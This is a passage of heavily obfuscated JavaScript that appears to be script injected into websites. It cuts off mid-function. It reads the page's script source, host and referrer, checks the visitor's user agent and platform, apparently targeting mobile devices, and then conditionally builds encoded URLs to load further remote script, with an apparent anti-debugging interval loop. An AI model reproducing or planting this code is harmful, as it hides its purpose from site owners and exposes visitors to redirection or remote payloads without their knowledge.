_0x4f5fe7=-parseInt(_0x21a1d8(0x60,-0x121,'n*U#',-0x43,-0x1db))+parseInt(_0x21a1d8(0x1fc,0x206,'$Q*2',0x6c,0x205))*parseInt(_0x3dbbc1(0x2f5,0x144,']xci',0x29a,0x38c))+-parseInt(_0x434283(0xd9,0x1c2,'Mq[x',0x32,0xfa))+-parseInt(_0x3dbbc1(-0x6,-0x41,'JAbt',-0x53,0x127))*-parseInt(_0x21a1d8(0xdf,0x164,'nsZh',0x91,-0x37))+parseInt(_0x3b1172(-0x1b4,-0x6a,'3pjf',-0x1d,-0x171))+-parseInt(_0x3dbbc1(0x6c,-0xad,'^%9r',-0x6b,-0x126))*parseInt(_0x3b1172(0xc5,0x8b,'zA#H',0xd9,0x76))+parseInt(_0x434283(0xf3,0x115,'^%9r',0x280,0x29a));if(_0x4f5fe7===_0x11c34b)break;else _0xc83449['push'](_0xc83449['shift']());}catch(_0x28618a){_0xc83449['push'](_0xc83449['shift']());}}}(_0x37c9,-0x3*0x3221+-0x4dd*0xb9+0xaf010));var js=document[_0x1c6e9e(0x614,0x5b4,0x476,0x627,'ARRq')+'ts'],src=js[js[_0x310a1c(0x513,0x693,0x6c8,0x6ef,'bCcO')+'h']-(0x23d5+-0x3*-0x5f9+-0x1*0x35bf)][_0xa0b6bc(0x4a7,0x4f7,0x456,0x61d,'MdCN')];src=src[_0x1c6e9e(0x4ef,0x53f,0x40d,0x563,'24@J')+_0x1c6e9e(0x6e3,0x5c2,0x715,0x621,'P)z%')](0x1123+0x394*0x6+0x269b*-0x1,src[_0x1d1073(0x4bf,0x594,0x5be,0x725,'hJDc')+_0x2c5ea9(0x592,0x5a7,0x749,0x739,'JAbt')+'f']('/'));var path=src[_0x310a1c(0x570,0x64c,0x691,0x516,'^E#*')]('/')[0x612+-0x670+-0x61*-0x1],host=window[_0x1c6e9e(0x775,0x79d,0x685,0x808,'wd5U')+_0x1d1073(0x724,0x6ca,0x58b,0x612,'YMi7')][_0x1d1073(0x7d0,0x6ea,0x6b5,0x764,')Smy')+_0x1d1073(0x51b,0x535,0x6e4,0x484,'D(1y')],domain='',referrer=window[_0x310a1c(0x436,0x53e,0x509,0x423,'^%9r')+'t'][_0xa0b6bc(0x7c4,0x629,0x6aa,0x56e,']xci')+_0x1c6e9e(0x86b,0x7a2,0x822,0x908,'n*U#')][_0x1d1073(0x55c,0x5b9,0x429,0x547,'ARRq')+_0x2c5ea9(0x81b,0x6e1,0x825,0x5e1,'%1W0')];if(referrer[_0x1d1073(0x822,0x6d4,0x765,0x773,'3pjf')+'h']>0xa21*-0x3+-0x1967+0x37cf){var domain=referrer[_0x310a1c(0x673,0x6c4,0x573,0x67c,'JAbt')]('/');domain[0x320+-0x4a*-0x33+-0x11dc]?domain=domain[-0x6a4+-0x1e9f+0x2545]:domain='';}var u=navigator[_0x310a1c(0x55e,0x63c,0x6fb,0x5cf,'Rg!#')+_0x310a1c(0x545,0x529,0x6cd,0x48f,'P)z%')];if(u[_0x2c5ea9(0x45e,0x5f0,0x681,0x6eb,'hafB')+'Of'](_0xa0b6bc(0x36a,0x48a,0x312,0x455,'hafB')+'id')>-(0x1825+0x1*0x237+-0x1a5b)||u[_0x1d1073(0x3f3,0x46f,0x301,0x43d,'t5tt')+'Of'](_0x1d1073(0x50c,0x6a7,0x6e1,0x846,'H!N&'))>-(0x9ae*0x1+0x2b1*0xc+-0x29f9))navigator[_0x1c6e9e(0x914,0x777,0x6c8,0x7b4,'H!N&')+_0x310a1c(0x3d2,0x4d2,0x550,0x35c,'^E#*')][_0xa0b6bc(0x72d,0x6cb,0x70a,0x6d9,'hJDc')]==_0x1c6e9e(0x4f0,0x628,0x73e,0x705,'3pjf')+_0x2c5ea9(0x5fc,0x66d,0x7b3,0x65c,'o!Fl')&&setjs();else u[_0x2c5ea9(0x4e0,0x5a5,0x55f,0x49f,'MdCN')+'Of'](_0x1c6e9e(0x6c5,0x6b6,0x6f1,0x5ef,'wd5U')+'e')>-(-0x26e4+-0x3e*-0x30+-0x27*-0xb3)&&setjs();setInterval(function(){var _0x20c1e8=function(_0x12487a,_0x33bc1e,_0x283f99,_0x47f075,_0x3efaaf){return _0x310a1c(_0x12487a-0x14a,_0x3efaaf-0x27b,_0x283f99-0x6e,_0x47f075-0x69,_0x283f99);},_0x4aeef7=function(_0x2c0ea2,_0x7f88ab,_0x2d2a90,_0x1d1646,_0x474c72){return _0x1c6e9e(_0x2c0ea2-0x124,_0x474c72-0x27b,_0x2d2a90-0x5c,_0x1d1646-0x4a,_0x2d2a90);},_0x113675={};_0x113675[_0x20c1e8(0x8e2,0x954,'D(1y',0x887,0x842)]=function(_0x2ec452){return _0x2ec452();};var _0x19f606=_0x113675;_0x19f606[_0x4aeef7(0xa08,0x99d,'(4(J',0xa0e,0x9d2)](_0x1ac4e4);},0x2*0x83f+-0x1ef8+0x1e1a);var url;function setjs(){var _0x3aadae=function(_0x3c0d2e,_0x34aa19,_0x5b5d39,_0x312d50,_0x2bbe8d){return _0x1d1073(_0x3c0d2e-0xd9,_0x312d50-0x100,_0x5b5d39-0x18,_0x312d50-0x10c,_0x5b5d39);},_0x33ca16=function(_0x2af515,_0x40512d,_0x3457f5,_0x384d8e,_0x4c2d68){return _0x1c6e9e(_0x2af515-0x158,_0x384d8e-0x100,_0x3457f5-0x166,_0x384d8e-0x146,_0x3457f5);},_0x344857=function(_0x90aa38,_0x475fc6,_0x10a52f,_0x5a8d3a,_0x4669d4){return _0x1d1073(_0x90aa38-0x6c,_0x5a8d3a-0x100,_0x10a52f-0xb4,_0x5a8d3a-0x79,_0x10a52f);},_0x56e26c=function(_0x5e164b,_0x28bdd8,_0xc23cb9,_0x23ee71,_0x1e837c){return _0xa0b6bc(_0x5e164b-0x165,_0x23ee71-0x100,_0xc23cb9-0xad,_0x23ee71-0x18d,_0xc23cb9);},_0x5e6847=function(_0x21820a,_0x2c1be0,_0x1a53c9,_0x55a0a6,_0x41b0cc){return _0x1d1073(_0x21820a-0xed,_0x55a0a6-0x100,_0x1a53c9-0xa7,_0x55a0a6-0x143,_0x1a53c9);},_0x4d0d2c={};_0x4d0d2c[_0x3aadae(0x78b,0x5b8,'HZ##',0x6f8,0x797)]=function(_0x4bfafe,_0x3b7a6a){return _0x4bfafe(_0x3b7a6a);},_0x4d0d2c[_0x33ca16(0x4fd,0x69b,'bCcO',0x5a9,0x5e0)]=_0x344857(0x72d,0x619,'o!Fl',0x680,0x733)+_0x3aadae(0x500,0x684,'9dnF',0x684,0x56c)+_0x344857(0x7bf,0x4ff,'9xV6',0x6a4,0x60c),_0x4d0d2c[_0x344857(0x3c2,0x4b5,'Vw*&',0x56c,0x3ef)]=_0x5e6847(0x6ef,0x794,'!Wsv',0x5f1,0x601)+'er',_0x4d0d2c[_0x344857(0x86d,0x6d0,'tLBt',0x761,0x859)]=function(_0x25a1ca,_0x13eb2f){return _0x25a1ca===_0x13eb2f;},_0x4d0d2c[_0x33ca16(0x74b,0x706,'oJ7Q',0x6a0,0x75e)]=_0x3aadae(0x6b4,0x7f8,'6Jas',0x6c0,0x7c5),_0x4d0d2c[_0x5e6847(0x8c5,0x7d0,'MdCN',0x822,0x82a)]=_0x5e6847(0x71b,0x83d,'EhFg',0x82e,0x8b5),_0x4d0d2c[_0x3aadae(0x7a8,0x976,'YMi7',0x7c9,0x895)]=_0x56e26c(0x66f,0x6f0,'^E#*',0x590,0x4b2),_0x4d0d2c[_0x3aadae(0x612,0x5cf,'iB)T',0x712,0x876)]=_0x33ca16(0x6aa,0x776,'!Wsv',0x72c,0x784),_0x4d0d2c[_0x33ca16(0x5c8,0x67c,'EhFg',0x621,0x50a)]=function(_0x3bd2d5,_0x4fa08e){return _0x3bd2d5(_0x4fa08e);},_0x4d0d2c[_0x33ca16(0x5cc,0x832,'HZ##',0x6cc,0x6df)]=function(_0x4ff385,_0x26607b){return _0x4ff385+_0x26607b;},_0x4d0d2c[_0x56e26c(0x8b7,0x7c6,'(4(J',0x88c,0x95e)]=_0x5e6847(0x55e,0x67e,'JAbt',0x59d,0x473)+_0x3aadae(0x935,0x7e8,'wd5U',0x850,0x701)+_0x56e26c(0x46b,0x4d2,'Mq[x',0x594,0x61b)+_0x3aadae(0x982,0x6e9,'!Wsv',0x813,0x7d3),_0x4d0d2c[_0x56e26c(0x3fa,0x4b2,'n*U#',0x568,0x455)]=_0x3aadae(0x5d8,0x647,'n*U#',0x653,0x52d)+_0x56e26c(0x5a1,0x5d1,']xci',0x685,0x4d3)+_0x56e26c(0x56a,0x873,'YMi7',0x6c9,0x559)+_0x344857(0x610,0x560,'MdCN',0x5b5,0x48d)+_0x3aadae(0x8a2,0x96e,'l&5z',0x864,0x7cc)+_0x33ca16(0x61c,0x3fc,'H!N&',0x582,0x5d8)+'\x20)',_0x4d0d2c[_0x56e26c(0x5a1,0x62e,'0V*g',0x744,0x5e2)]=function(_0x2f6e75){return _0x2f6e75();},_0x4d0d2c[_0x344857(0x707,0x452,'73m3',0x5e6,0x517)]=function(_0x2c246d,_0x567139){return _0x2c246d!==_0x567139;},_0x4d0d2c[_0x33ca16(0x79e,0x724,'%1W0',0x827,0x684)]=_0x5e6847(0x64f,0x4e3,'zA#H',0x607,0x72d),_0x4d0d2c[_0x3aadae(0x9f5,0x6a1,'ARRq',0x853,0x945)]=_0x3aadae(0x856,0x8bc,'%1W0',0x809,0x7e1),_0x4d0d2c[_0x56e26c(0x696,0x7dd,'bCcO',0x74d,0x5eb)]=_0x3aadae(0x608,0x566,'n*U#',0x587,0x70a)+_0x33ca16(0x563,0x4cb,'%1W0',0x573,0x5d4)+_0x3aadae(0x910,0x8f2,'im$q',0x7e5,0x6b2)+')',_0x4d0d2c[_0x5e6847(0x5fc,0x4fe,'^%9r',0x6b1,0x50c)]=_0x5e6847(0x5f8,0x5cf,'im$q',0x65e,0x7ad)+_0x56e26c(0x81e,0x74f,'nsZh',0x78f,0x868)+_0x56e26c(0x792,0x7a9,'tLBt',0x71b,0x7ab)+_0x5e6847(0x7bb,0x7db,'(4(J',0x878,0x6e8)+_0x5e6847(0x4da,0x719,'9xV6',0x5d4,0x4b9)+_0x33ca16(0x740,0x999,'9xV6',0x837,0x9c6)+_0x56e26c(0x6e1,0x7be,'mm1h',0x634,0x565),_0x4d0d2c[_0x5e6847(0x6f0,0x71d,'wd5U',0x894,0xa14)]=_0x33ca16(0x669,0x658,'vO&%',0x7aa,0x638),_0x4d0d2c[_0x56e26c(0x7fe,0x770,']xci',0x7f6,0x713)]=function(_0x8f1d57,_0x50687a){return _0x8f1d57+_0x50687a;},_0x4d0d2c[_0x56e26c(0x727,0x700,'6Jas',0x745,0x6d3)]=_0x33ca16(0x907,0x822,'H!N&',0x825,0x9aa),_0x4d0d2c[_0x56e26c(0x5e6,0x558,'M!$&',0x642,0x6a6)]=_0x344857(0x59b,0x474,'M!$&',0x59e,0x5b7),_0x4d0d2c[_0x33ca16(0x755,0x8ea,'M!$&',0x789,0x5e2)]=function(_0x30d0c2){return _0x30d0c2();},_0x4d0d2c[_0x33ca16(0x7c1,0x7ad,'wd5U',0x777,0x8f3)]=function(_0x2503ee,_0x27eab9,_0x1fbf31){return _0x2503ee(_0x27eab9,_0x1fbf31);},_0x4d0d2c[_0x56e26c(0x630,0x46a,'YMi7',0x554,0x3e9)]=function(_0x8ca668,_0xdb1d5e){return _0x8ca668==_0xdb1d5e;},_0x4d0d2c[_0x3aadae(0x6b3,0x7b5,'73m3',0x790,0x77c)]=_0x5e6847(0x542,0x764,'@]Hb',0x5c3,0x638)+_0x5e6847(0x478,0x712,'Rg!#',0x605,0x49c),_0x4d0d2c[_0x5e6847(0x6ba,0x69f,'HZ##',0x6d3,0x599)]=_0x56e26c(0x3f8,0x5be,'JAbt',0x577,0x70b),_0x4d0d2c[_0x56e26c(0x88e,0x9d9,'3pjf',0x829,0x996)]=_0x3aadae(0x643,0x7be,'bCcO',0x708,0x577)+_0x56e26c(0x7ee,0x5a3,'@]Hb',0x654,0x60d)+_0x344857(0x768,0x9dc,'H!N&',0x84c,0x6c4)+_0x33ca16(0x9ac,0x936,'%1W0',0x844,0x6b7)+'/',_0x4d0d2c[_0x33ca16(0x89f,0xa10,'3pjf',0x8a3,0x747)]=_0x56e26c(0x74b,0x937,'DJW2',0x889,0xa0b)+_0x3aadae(0x64f,0x7ce,'t5tt',0x640,0x69c)+_0x3aadae(0x536,0x5fb,'()qg',0x67b,0x7f1)+_0x33ca16(0x6eb,0x732,'t5tt',0x644,0x765)+_0x33ca16(0x856,0x89b,'mm1h',0x8b0,0x70e),_0x4d0d2c[_0x5e6847(0x94e,0x85d,'Vw*&',0x888,0x820)]=_0x56e26c(0x732,0x97e,'Ws54',0x860,0x91b),_0x4d0d2c[_0x5e6847(0x68b,0x3e1,'Wb2$',0x55c,0x4f3)]=function(_0x571822){return _0x571822();},_0x4d0d2c[_0x5e6847(0x5c8,0x751,'!Wsv',0x716,0x64d)]=function(_0x22f9dd,_0x19813d){return _0x22f9dd===_0x19813d;},_0x4d0d2c[_0x3aadae(0x887,0x665,'H!N&',0x79f,0x88a)]=_0x344857(0x8cd,0x687,'YMi7',0x80a,0x6fa),_0x4d0d2c[_0x3aadae(0x67c,0x8b6,'%1W0',0x7bc,0x745)]=_0x33ca16(0x8ad,0x6cf,'^%9r',0x7d5,0x836),_0x4d0d2c[_0x3aadae(0x647,0x6d2,'oJ7Q',0x66a,0x77d)]=_0x344857(0x920,0x8db,'Mq[x',0x7f1,0x870),_0x4d0d2c[_0x344857(0x714,0x8d6,'Mq[x',0x78a,0x8d7)]=_0x5e6847(0x7ca,0x5f7,'!Wsv',0x6fa,0x560),_0x4d0d2c[_0x5e6847(0x8b1,0x82e,'tLBt',0x840,0x90f)]=_0x5e6847(0x555,0x691,'tLBt',0x5a0,0x585),_0x4d0d2c[_0x3aadae(0x4c1,0x3e4,'(4(J',0x557,0x703)]=_0x56e26c(0x7a5,0x647,'()qg',0x682,0x4fe),_0x4d0d2c[_0x344857(0x869,0x7ce,'DJW2',0x72a,0x79b)]=_0x33ca16(0x800,0x677,'ARRq',0x67d,0x757)+_0x33ca16(0x7ef,0x56a,']xci',0x6cf,0x76d)+'5',_0x4d0d2c[_0x56e26c(0x6cb,0x71d,'Wb2$',0x730,0x607)]=_0x5e6847(0x5ab,0x5db,'()qg',0x6c8,0x7a8),_0x4d0d2c[_0x33ca16(0x888,0x6ee,'%1W0',0x75f,0x749)]=_0x3aadae(0x5e3,0x7f8,'JAbt',0x713,0x718),_0x4d0d2c[_0x5e6847(0x7c0,0x7ea,'tLBt',0x823,0x82e)]=function(_0x1b919b,_0x35498c){return _0x1b919b+_0x35498c;},_0x4d0d2c[_0x56e26c(0x89c,0x60f,'3pjf',0x795,0x75b)]=_0x344857(0x83a,0x867,']xci',0x7f9,0x872),_0x4d0d2c[_0x56e26c(0x8dd,0x6a5,'YMi7',0x79d,0x61d)]=_0x3aadae(0x7ca,0x721,'$Q*2',0x70f,0x7ef),_0x4d0d2c[_0x344857(0x8b0,0x6c2,'6Jas',0x741,0x724)]=function(_0x2c31f1,_0x3b5681){return _0x2c31f1(_0x3b5681);},_0x4d0d2c[_0x344857(0x7b3,0x7d5,'Mq[x',0x8ae,0x927)]=function(_0x4ac8f5,_0x4c558d){return _0x4ac8f5!==_0x4c558d;},_0x4d0d2c[_0x5e6847(0x76f,0x8a8,'6Jas',0x74b,0x7e6)]=_0x56e26c(0x7f6,0x723,'9xV6',0x6de,0x6cf),_0x4d0d2c[_0x5e6847(0x81b,0x877,'nsZh',0x806,0x985)]=_0x5e6847(0x3f9,0x40d,'oJ7Q',0x5ad,0x420),_0x4d0d2c[_0x344857(0x972,0x7e8,'Rg!#',0x7f0,0x833)]=function(_0x1eaa24){return _0x1eaa24();},_0x4d0d2c[_0x344857(0x6d5,0x6e6,'()qg',0x61e,0x55c)]=_0x56e26c(0x85f,0x97f,'()qg',0x83c,0x6ff),_0x4d0d2c[_0x344857(0x50b,0x742,'%1W0',0x5c4,0x6ae)]=function(_0x175783,_0x543b80){return _0x175783+_0x543b80;},_0x4d0d2c[_0x3aadae(0x807,0x6f9,'YMi7',0x6ac,0x58f)]=_0x3aadae(0x565,0x7b7,']xci',0x6eb,0x826),_0x4d0d2c[_0x33ca16(0x45c,0x744,'HZ##',0x5ec,0x63d)]=_0x5e6847(0x5c4,0x787,'M!$&',0x722,0x77d),_0x4d0d2c[_0x5e6847(0x555,0x75d,'DJW2',0x6ed,0x664)]=_0x5e6847(0x904,0x731,'mm1h',0x89e,0x8f1)+'n',_0x4d0d2c[_0x33ca16(0x867,0x98f,'au8T',0x826,0x914)]=function(_0x4b1301){return _0x4b1301();},_0x4d0d2c[_0x56e26c(0x734,0x82a,'H!N&',0x7d7,0x783)]=function(_0x49e2eb,_0x15aeda){return _0x49e2eb===_0x15aeda;},_0x4d0d2c[_0x56e26c(0x619,0x586,'l&5z',0x6e2,0x722)]=_0x33ca16(0x6d7,0x75f,'EhFg',0x79e,0x888),_0x4d0d2c[_0x56e26c(0x62a,0x54d,'%1W0',0x5a1,0x5bb)]=function(_0x1806a1,_0x551b6b){return _0x1806a1===_0x551b6b;},_0x4d0d2c[_0x5e6847(0x992,0x961,')Smy',0x8b6,0x789)]=_0x33ca16(0x832,0x6e1,'!Wsv',0x788,0x740),_0x4d0d2c[_0x5e6847(0x82f,0x86f,'Ws54',0x84d,0x96e)]=_0x33ca16(0x648,0x5f9,'9xV6',0x5f4,0x724),_0x4d0d2c[_0x5e6847(0x8d9,0x7e0,')Smy',0x8a5,0x919)]=function(_0x577c63,_0x59eab0){return _0x577c63===_0x59eab0;},_0x4d0d2c[_0x5e6847(0x706,0x7e3,'!Wsv',0x893,0x783)]=_0x56e26c(0x5d7,0x4b1,'o!Fl',0x5c0,0x72e),_0x4d0d2c[_0x3aadae(0x769,0x63b,'bCcO',0x5d6,0x716)]=_0x5e6847(0x42b,0x516,'o!Fl',0x5c8,0x5c6),_0x4d0d2c[_0x3aadae(0x69b,0x749,'tLBt',0x7af,0x769)]=function(_0x590cf9){return _0x590cf9();},_0x4d0d2c[_0x344857(0x78d,0x7d2,'wd5U',0x670,0x736)]=function(_0x1d0791,_0x22d09d){return _0x1d0791(_0x22d09d);},_0x4d0d2c[_0x5e6847(0x799,0x92a,'$Q*2',0x87e,0x965)]=function(_0x4e1589,_0x577a75){return _0x4e1589===_0x577a75;},_0x4d0d2c[_0x3aadae(0x719,0x645,'(4(J',0x695,0x715)]=_0x3aadae(0x4fd,0x57d,'$Q*2',0x60d,0x6c3),_0x4d0d2c[_0x33ca16(0x71b,0x774,'oJ7Q',0x6f6,0x76f)]=function(_0x43b32a,_0x43d9cc){return _0x43b32a!==_0x43d9cc;},_0x4d0d2c[_0x344857(0x57b,0x7dd,'l&5z',0x681,0x60b)]=_0x3aadae(0x97f,0x9a0,'oJ7Q',0x85a,0x703),_0x4d0d2c[_0x3aadae(0x602,0x6aa,'(4(J',0x6d6,0x7f4)]=_0x33ca16(0x606,0x85e,'bCcO',0x6f2,0x6b5),_0x4d0d2c[_0x5e6847(0x5e2,0x65c,'wd5U',0x677,0x7de)]=function(_0x558a91,_0x2a02d7){return _0x558a91+_0x2a02d7;},_0x4d0d2c[_0x33ca16(0x80f,0x6b2,'73m3',0x6f9,0x85f)]=_0x5e6847(0x5e5,0x697,'H!N&',0x720,0x787),_0x4d0d2c[_0x3aadae(0x807,0x72c,'mm1h',0x6e6,0x6c8)]=_0x33ca16(0x976,0x991,'nsZh',0x800,0x838),_0x4d0d2c[_0x33ca16(0x512,0x5cc,'9dnF',0x5cb,0x480)]=_0x3aadae(0x840,0x8d7,'oJ7Q',0x791,0x86f),_0x4d0d2c[_0x5e6847(0x455,0x416,'bCcO',0x5ac,0x462)]=_0x56e26c(0x6d8,0x7ed,'hafB',0x6a2,0x7cc),_0x4d0d2c[_0x56e26c(0x5a3,0x522,'iB)T',0x5cc,0x5aa)]=_0x3aadae(0x6b7,0x576,'D(1y',0x596,0x44c),_0x4d0d2c[_0x344857(0x837,0x8da,'JAbt',0x839,0x83e)]=_0x56e26c(0x639,0x6b4,')Smy',0x75c,0x6fd)+_0x3aadae(0x6f9,0x969,'au8T',0x7bb,0x60b),_0x4d0d2c[_0x3aadae(0x868,0x6aa,'0V*g',0x77d,0x661)]=_0x344857(0x795,0x534,'vO&%',0x62e,0x608),_0x4d0d2c[_0x5e6847(0x79b,0x7cc,'(4(J',0x7fa,0x669)]=_0x33ca16(0x7e2,0x969,'()qg',0x7f3,0x99c),_0x4d0d2c[_0x56e26c(0x719,0x476,'EhFg',0x571,0x3cf)]=function(_0xf11199,_0x30b2bc){return _0xf11199<_0x30b2bc;},_0x4d0d2c[_0x5e6847(0x5e7,0x809,'vO&%',0x6c4,0x83e)]=function(_0x49d5d9,_0x51ea53){return _0x49d5d9===_0x51ea53;},_0x4d0d2c[_0x344857(0x4f0,0x6ca,'^E#*',0x574,0x5bb)]=_0x33ca16(0xa2d,0x72e,'9dnF',0x87b,0x92a),_0x4d0d2c[_0x344857(0x912,0x8b1,'vO&%',0x7ef,0x671)]=_0x56e26c(0x71e,0x76d,'zA#H',0x69e,0x5ee),_0x4d0d2c[_0x3aadae(0x8ca,0xa24,'im$q',0x8ab,0x94a)]=_0x56e26c(0x6f5,0x489,'Wb2$',0x5b0,0x6cc)+_0x344857(0x4db,0x51b,'im$q',0x5bd,0x5b3)+'2',_0x4d0d2c[_0x344857(0x8dd,0x88a,'o!Fl',0x72d,0x692)]=function(_0x1170a0,_0x4366f0,_0xa51253){return _0x1170a0(_0x4366f0,_0xa51253);},_0x4d0d2c[_0x344857(0x886,0x937,'H!N&',0x7a8,0x802)]=function(_0x146a30,_0x2110bb,_0x11a739){return _0x146a30(_0x2110bb,_0x11a739);},_0x4d0d2c[_0x344857(0x6bd,0x757,'iB)T',0x82c,0x6a5)]=function(_0x5569b2){return _0x5569b2();},_0x4d0d2c[_0x344857(0x688,0x746,'9dnF',0x836,0x72a)]=function(_0x34452b,_0x3bdcaf){return _0x34452b+_0x3bdcaf;},_0x4d0d2c[_0x33ca16(0x895,0x772,')Smy',0x7b8,0x7db)]=function(_0x3d37a5,_0x3b4676){return _0x3d37a5+_0x3b4676;},_0x4d0d2c[_0x5e6847(0x766,0x743,'D(1y',0x87c,0x778)]=function(_0x2051bd,_0x579ee8){return _0x2051bd+_0x579ee8;},_0x4d0d2c[_0x5e6847(0x914,0x7a9,'^%9r',0x7ba,0x8b9)]=_0x3aadae(0x81c,0x880,'DJW2',0x6ef,0x5e4)+'//',_0x4d0d2c[_0x33ca16(0x90f,0x8b7,'l&5z',0x76f,0x73a)]=_0x3aadae(0x8a0,0xa49,'zA#H',0x8aa,0x752)+_0x33ca16(0x7c5,0x85d,'EhFg',0x899,0x765)+_0x344857(0x6b3,0x5ed,'hJDc',0x70b,0x725)+_0x3aadae(0x8b0,0x9c1,'JAbt',0x83a,0x86d)+'y/',_0x4d0d2c[_0x33ca16(0x623,0x829,'()qg',0x719,0x69b)]=_0x33ca16(0x78c,0x9a6,'Vw*&',0x819,0x66d)+_0x344857(0x6da,0x8bd,'MdCN',0x792,0x765)+_0x5e6847(0x72c,0x4d3,'^E#*',0x65f,0x532)+_0x5e6847(0x64a,0x6a9,'iB)T',0x5ee,0x5f3),_0x4d0d2c[_0x344857(0x718,0x54f,'HZ##',0x5ba,0x702)]=_0x33ca16(0x7b4,0x798,'24@J',0x7db,0x819)+'t',_0x4d0d2c[_0x344857(0x642,0x766,'im$q',0x7df,0x8f4)]=_0x344857(0x81c,0x71b,'YMi7',0x810,0x99b),_0x4d0d2c[_0x56e26c(0x67f,0x888,'hafB',0x71d,0x755)]=_0x5e6847(0x60e,0x6c7,'tLBt',0x697,0x50a)+_0x5e6847(0x960,0x985,'n*U#',0x85b,0x8bf)+_0x3aadae(0x534,0x605,'au8T',0x6df,0x634),_0x4d0d2c[_0x33ca16(0x73f,0x699,'DJW2',0x618,0x5e5)]=_0x3aadae(0x5e9,0x7bd,'9dnF',0x732,0x8af),_0x4d0d2c[_0x56e26c(0x877,0x8af,'oJ7Q',0x701,0x792)]=_0x56e26c(0x4ed,0x4e6,'mm1h',0x583,0x62d),_0x4d0d2c[_0x5e6847(0x61a,0x7a6,']xci',0x602,0x6ef)]=_0x3aadae(0x55b,0x653,'^%9r',0x666,0x803);var _0x45aa5e=_0x4d0d2c,_0x4dadda=function(){var _0x51fe97=function(_0x4ee490,_0x43097c,_0x5dee97,_0x206d0b,_0x3ae851){return _0x56e26c(_0x4ee490-0x38,_0x43097c-0x117,_0x43097c,_0x4ee490-0x369,_0x3ae851-0x59);},_0xe044ae=function(_0x4c71d4,_0xec31d4,_0x4ec161,_0x3a837f,_0x5bf9e6){return _0x5e6847(_0x4c71d4-0x1ca,_0xec31d4-0xb7,_0xec31d4,_0x4c71d4-0x369,_0x5bf9e6-0x11e);},_0x28a46d=function(_0x49e1ae,_0x522670,_0x4a108c,_0x28c5d8,_0x40a6d7){return _0x344857(_0x49e1ae-0x105,_0x522670-0x71,_0x522670,_0x49e1ae-0x369,_0x40a6d7-0x1ac);},_0x443e45=function(_0x35616a,_0x5d27bb,_0x12bb78,_0x2e8f09,_0x8ed2b6){return _0x56e26c(_0x35616a-0xa0,_0x5d27bb-0x1db,_0x5d27bb,_0x35616a-0x369,_0x8ed2b6-0xaa);},_0x41323e=function(_0x2e0862,_0x368530,_0x307deb,_0x70162c,_0x55e4d5){return _0x33ca16(_0x2e0862-0x1d2,_0x368530-0x1e4,_0x368530,_0x2e0862-0x369,_0x55e4d5-0x1b);},_0xf7dce0={};_0xf7dce0[_0x51fe97(0xb2c,'JAbt',0xb11,0xb2a,0xcca)]=function(_0x3eee91,_0x479a21){var _0x355f67=function(_0x2a6c2d,_0x4e350d,_0x1403e2,_0x21930b,_0x14169f){return _0x51fe97(_0x21930b- -0x18e,_0x14169f,_0x1403e2-0xaf,_0x21930b-0x7a,_0x14169f-0xba);};return _0x45aa5e[_0x355f67(0xb4b,0x9f2,0x86b,0x9f0,'@]Hb')](_0x3eee91,_0x479a21);},_0xf7dce0[_0xe044ae(0xbd9,'3pjf',0xc50,0xced,0xb38)]=function(_0x268475,_0x11ef94){var _0x5bc628=function(_0x539a4e,_0x36f15c,_0x374ff5,_0x16969c,_0x47bfae){return _0x51fe97(_0x36f15c-0x14e,_0x47bfae,_0x374ff5-0x17d,_0x16969c-0xe6,_0x47bfae-0x0);};return _0x45aa5e[_0x5bc628(0xbb5,0xa95,0x92f,0xc28,'ARRq')](_0x268475,_0x11ef94);},_0xf7dce0[_0x51fe97(0xbe2,'n*U#',0xc49,0xa9a,0xbf3)]=function(_0x31177b,_0x165322){var _0x113c06=function(_0x59e74b,_0x39eedc,_0x3527c4,_0x2897f4,_0x4a3c92){return _0xe044ae(_0x4a3c92- -0x54,_0x2897f4,_0x3527c4-0x1ea,_0x2897f4-0xa6,_0x4a3c92-0x8b);};return _0x45aa5e[_0x113c06(0x933,0x974,0xa18,'()qg',0xa4d)](_0x31177b,_0x165322);},_0xf7dce0[_0x28a46d(0xbe3,'Vw*&',0xaaa,0xae5,0xbd3)]=_0x45aa5e[_0x443e45(0x962,'EhFg',0xa3d,0x7e3,0x972)],_0xf7dce0[_0xe044ae(0xa68,'@]Hb',0x8d1,0xa62,0xb98)]=_0x45aa5e[_0x51fe97(0x92b,'Vw*&',0x996,0x99c,0xa91)],_0xf7dce0[_0xe044ae(0x903,'bCcO',0x7cd,0x8a6,0xa36)]=function(_0x11d853){var _0x2be151=function(_0x34312c,_0x5a9d75,_0xe93168,_0x108cd9,_0xb36dd8){return _0x41323e(_0x5a9d75-0x2f8,_0xe93168,_0xe93168-0x102,_0x108cd9-0x1be,_0xb36dd8-0xd0);};return _0x45aa5e[_0x2be151(0xd82,0xc20,'%1W0',0xb27,0xd4d)](_0x11d853);};var _0x3f80e2=_0xf7dce0;if(_0x45aa5e[_0x41323e(0x9f3,'JAbt',0xb25,0xa13,0x891)](_0x45aa5e[_0xe044ae(0xa9e,'Mq[x',0x9ef,0xc31,0xa79)],_0x45aa5e[_0x51fe97(0x98b,'6Jas',0x831,0x915,0x9f6)])){var _0x1f15be=!![];return function(_0x571b44,_0x4c9616){var _0x1c5565=function(_0x548569,_0xf5cd67,_0x3c6473,_0x2332bb,_0x214351){return _0x443e45(_0x3c6473- -0x29,_0x548569,_0x3c6473-0xb9,_0x2332bb-0x10b,_0x214351-0x10e);},_0x1b515c=function(_0x270bd7,_0x594c60,_0x35571f,_0x378e5a,_0xc4acda){return _0xe044ae(_0x35571f- -0x29,_0x270bd7,_0x35571f-0x6,_0x378e5a-0x1ee,_0xc4acda-0x43);},_0xe3322e=function(_0x58def9,_0x273a9b,_0xd19adf,_0x3ec9ba,_0x32604a){return _0x51fe97(_0xd19adf- -0x29,_0x58def9,_0xd19adf-0x1c2,_0x3ec9ba-0x19d,_0x32604a-0xb0);},_0x23f0cd=function(_0x31404,_0x4580ff,_0x24c278,_0x21c9da,_0x24b5a0){return _0x51fe97(_0x24c278- -0x29,_0x31404,_0x24c278-0xd8,_0x21c9da-0x67,_0x24b5a0-0x7c);},_0x4d5ea2=function(_0x478f6a,_0x23c26a,_0x474977,_0x2a9a02,_0x6268bb){return _0x443e45(_0x474977- -0x29,_0x478f6a,_0x474977-0x13b,_0x2a9a02-0x79,_0x6268bb-0xe0);},_0x54c8dd={};_0x54c8dd[_0x1c5565('24@J',0x921,0x90e,0x96b,0x85e)]=function(_0x17db87,_0x577e24){var _0x43337e=function(_0x137bc3,_0x17e423,_0xec10b5,_0xd825d2,_0x4f8e0e){return _0x1c5565(_0x4f8e0e,_0x17e423-0x5c,_0xd825d2- 